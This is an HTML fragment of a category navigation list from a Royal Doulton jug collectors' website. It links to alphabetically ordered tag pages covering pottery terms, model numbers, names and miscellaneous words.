	<li class="cat-item cat-item-1894"><a href="https://royaldoultonjug.com/category/bunnykins/" >bunnykins</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://royaldoultonjug.com/category/bunnykinscasino/" >bunnykins&#039;casino&#039;</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://royaldoultonjug.com/category/burke/" >burke</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://royaldoultonjug.com/category/bursledon/" >bursledon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://royaldoultonjug.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://royaldoultonjug.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://royaldoultonjug.com/category/c1870/" >c1870</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://royaldoultonjug.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://royaldoultonjug.com/category/c1902/" >c1902</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://royaldoultonjug.com/category/c1905/" >c1905</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://royaldoultonjug.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royaldoultonjug.com/category/c1920s/" >c1920&#039;s</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://royaldoultonjug.com/category/cambrian/" >cambrian</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://royaldoultonjug.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://royaldoultonjug.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://royaldoultonjug.com/category/canadians/" >canadians</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://royaldoultonjug.com/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://royaldoultonjug.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://royaldoultonjug.com/category/catawba/" >catawba</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://royaldoultonjug.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://royaldoultonjug.com/category/cauldron/" >cauldron</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://royaldoultonjug.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://royaldoultonjug.com/category/centrotavola/" >centrotavola</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://royaldoultonjug.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://royaldoultonjug.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://royaldoultonjug.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://royaldoultonjug.com/category/cert/" >cert</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://royaldoultonjug.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://royaldoultonjug.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://royaldoultonjug.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://royaldoultonjug.com/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://royaldoultonjug.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://royaldoultonjug.com/category/charlene/" >charlene</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://royaldoultonjug.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://royaldoultonjug.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://royaldoultonjug.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://royaldoultonjug.com/category/charringtons/" >charrington&#039;s</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://royaldoultonjug.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://royaldoultonjug.com/category/cheat/" >cheat</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://royaldoultonjug.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://royaldoultonjug.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://royaldoultonjug.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://royaldoultonjug.com/category/chooses/" >chooses</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://royaldoultonjug.com/category/chug/" >chug</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://royaldoultonjug.com/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://royaldoultonjug.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://royaldoultonjug.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://royaldoultonjug.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://royaldoultonjug.com/category/clarice/" >clarice</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://royaldoultonjug.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://royaldoultonjug.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://royaldoultonjug.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://royaldoultonjug.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://royaldoultonjug.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://royaldoultonjug.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://royaldoultonjug.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://royaldoultonjug.com/category/collectenea/" >collectenea</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://royaldoultonjug.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://royaldoultonjug.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://royaldoultonjug.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://royaldoultonjug.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://royaldoultonjug.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://royaldoultonjug.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://royaldoultonjug.com/category/confucius/" >confucius</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://royaldoultonjug.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://royaldoultonjug.com/category/coooley/" >coooley</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://royaldoultonjug.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://royaldoultonjug.com/category/corsage/" >corsage</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://royaldoultonjug.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://royaldoultonjug.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://royaldoultonjug.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://royaldoultonjug.com/category/crowning/" >crowning</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://royaldoultonjug.com/category/cugnet/" >cugnet</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://royaldoultonjug.com/category/curio/" >curio</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://royaldoultonjug.com/category/d5521/" >d5521</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://royaldoultonjug.com/category/d5619/" >d5619</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://royaldoultonjug.com/category/d5844/" >d5844</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://royaldoultonjug.com/category/d6322/" >d6322</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://royaldoultonjug.com/category/d6591/" >d6591</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://royaldoultonjug.com/category/d6643/" >d6643</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://royaldoultonjug.com/category/d6645/" >d6645</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://royaldoultonjug.com/category/d6836/" >d6836</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://royaldoultonjug.com/category/d6841/" >d6841</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://royaldoultonjug.com/category/d6987/" >d6987</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://royaldoultonjug.com/category/d7017/" >d7017</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://royaldoultonjug.com/category/d7026/" >d7026</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://royaldoultonjug.com/category/d7098/" >d7098</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://royaldoultonjug.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://royaldoultonjug.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://royaldoultonjug.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://royaldoultonjug.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://royaldoultonjug.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://royaldoultonjug.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://royaldoultonjug.com/category/desirable/" >desirable</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://royaldoultonjug.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://royaldoultonjug.com/category/dewars/" >dewar&#039;s</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://royaldoultonjug.com/category/dffoo/" >dffoo</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://royaldoultonjug.com/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://royaldoultonjug.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://royaldoultonjug.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://royaldoultonjug.com/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://royaldoultonjug.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://royaldoultonjug.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://royaldoultonjug.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://royaldoultonjug.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://royaldoultonjug.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://royaldoultonjug.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://royaldoultonjug.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://royaldoultonjug.com/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://royaldoultonjug.com/category/doultonville/" >doultonville</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://royaldoultonjug.com/category/dowland/" >dowland</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://royaldoultonjug.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://royaldoultonjug.com/category/duji/" >duji</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://royaldoultonjug.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://royaldoultonjug.com/category/dunbar/" >dunbar</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://royaldoultonjug.com/category/durrett/" >durrett</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://royaldoultonjug.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://royaldoultonjug.com/category/dutreil/" >dutreil</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://royaldoultonjug.com/category/earing/" >earing</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://royaldoultonjug.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://royaldoultonjug.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://royaldoultonjug.com/category/ec145/" >ec145</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://royaldoultonjug.com/category/ec146/" >ec146</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://royaldoultonjug.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://royaldoultonjug.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://royaldoultonjug.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://royaldoultonjug.com/category/eglington/" >eglington</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://royaldoultonjug.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://royaldoultonjug.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://royaldoultonjug.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://royaldoultonjug.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://royaldoultonjug.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://royaldoultonjug.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://royaldoultonjug.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://royaldoultonjug.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://royaldoultonjug.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://royaldoultonjug.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://royaldoultonjug.com/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://royaldoultonjug.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://royaldoultonjug.com/category/enoch/" >enoch</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://royaldoultonjug.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://royaldoultonjug.com/category/equipatron/" >equipatron</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://royaldoultonjug.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://royaldoultonjug.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://royaldoultonjug.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://royaldoultonjug.com/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://royaldoultonjug.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://royaldoultonjug.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://royaldoultonjug.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://royaldoultonjug.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://royaldoultonjug.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://royaldoultonjug.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://royaldoultonjug.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://royaldoultonjug.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://royaldoultonjug.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://royaldoultonjug.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://royaldoultonjug.com/category/fawkes/" >fawkes</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://royaldoultonjug.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://royaldoultonjug.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://royaldoultonjug.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://royaldoultonjug.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://royaldoultonjug.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://royaldoultonjug.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://royaldoultonjug.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://royaldoultonjug.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://royaldoultonjug.com/category/flambe/" >flambe</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://royaldoultonjug.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://royaldoultonjug.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://royaldoultonjug.com/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://royaldoultonjug.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://royaldoultonjug.com/category/fourteen/" >fourteen</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://royaldoultonjug.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://royaldoultonjug.com/category/frankensteins/" >frankenstein&#039;s</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://royaldoultonjug.com/category/frederic/" >frédéric</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://royaldoultonjug.com/category/frx02/" >frx02</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://royaldoultonjug.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://royaldoultonjug.com/category/gamekeeper/" >gamekeeper</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://royaldoultonjug.com/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://royaldoultonjug.com/category/ge2015/" >ge2015</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://royaldoultonjug.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://royaldoultonjug.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://royaldoultonjug.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://royaldoultonjug.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://royaldoultonjug.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://royaldoultonjug.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://royaldoultonjug.com/category/glimpse/" >glimpse</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://royaldoultonjug.com/category/godly/" >godly</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://royaldoultonjug.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://royaldoultonjug.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://royaldoultonjug.com/category/golfer/" >golfer</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://royaldoultonjug.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://royaldoultonjug.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://royaldoultonjug.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://royaldoultonjug.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://royaldoultonjug.com/category/greenlees/" >greenlees</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royaldoultonjug.com/category/groucho/" >groucho</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://royaldoultonjug.com/category/guardsman/" >guardsman</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://royaldoultonjug.com/category/guessing/" >guessing</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://royaldoultonjug.com/category/guinness/" >guinness</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://royaldoultonjug.com/category/gulliver/" >gulliver</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://royaldoultonjug.com/category/hamlet/" >hamlet</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://royaldoultonjug.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://royaldoultonjug.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://royaldoultonjug.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://royaldoultonjug.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://royaldoultonjug.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://royaldoultonjug.com/category/hatless/" >hatless</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royaldoultonjug.com/category/heatherdale/" >heatherdale</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://royaldoultonjug.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://royaldoultonjug.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://royaldoultonjug.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://royaldoultonjug.com/category/herodian/" >herodian</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://royaldoultonjug.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://royaldoultonjug.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://royaldoultonjug.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://royaldoultonjug.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://royaldoultonjug.com/category/homeware/" >homeware</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://royaldoultonjug.com/category/houlder/" >houlder</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://royaldoultonjug.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://royaldoultonjug.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://royaldoultonjug.com/category/icecrown/" >icecrown</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://royaldoultonjug.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royaldoultonjug.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://royaldoultonjug.com/category/imgaryk/" >imgaryk</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://royaldoultonjug.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://royaldoultonjug.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://royaldoultonjug.com/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://royaldoultonjug.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://royaldoultonjug.com/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://royaldoultonjug.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://royaldoultonjug.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://royaldoultonjug.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://royaldoultonjug.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://royaldoultonjug.com/category/izaak/" >izaak</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://royaldoultonjug.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://royaldoultonjug.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://royaldoultonjug.com/category/jester/" >jester</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://royaldoultonjug.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://royaldoultonjug.com/category/johnners/" >johnners</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://royaldoultonjug.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://royaldoultonjug.com/category/joyful/" >joyful</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://royaldoultonjug.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://royaldoultonjug.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://royaldoultonjug.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://royaldoultonjug.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://royaldoultonjug.com/category/kateroo/" >kateroo</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://royaldoultonjug.com/category/kawaii/" >kawaii</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://royaldoultonjug.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://royaldoultonjug.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://royaldoultonjug.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://royaldoultonjug.com/category/kiln/" >kiln</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://royaldoultonjug.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://royaldoultonjug.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://royaldoultonjug.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://royaldoultonjug.com/category/kursk/" >kursk</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://royaldoultonjug.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://royaldoultonjug.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://royaldoultonjug.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://royaldoultonjug.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://royaldoultonjug.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://royaldoultonjug.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://royaldoultonjug.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://royaldoultonjug.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://royaldoultonjug.com/category/leier/" >leier</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://royaldoultonjug.com/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://royaldoultonjug.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://royaldoultonjug.com/category/liebe/" >liebe</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://royaldoultonjug.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://royaldoultonjug.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://royaldoultonjug.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://royaldoultonjug.com/category/locati/" >locati</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://royaldoultonjug.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://royaldoultonjug.com/category/longford/" >longford</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://royaldoultonjug.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://royaldoultonjug.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://royaldoultonjug.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://royaldoultonjug.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://royaldoultonjug.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://royaldoultonjug.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://royaldoultonjug.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://royaldoultonjug.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://royaldoultonjug.com/category/luray/" >luray</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://royaldoultonjug.com/category/machell/" >machell</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://royaldoultonjug.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://royaldoultonjug.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://royaldoultonjug.com/category/making/" >making</a>
</li>
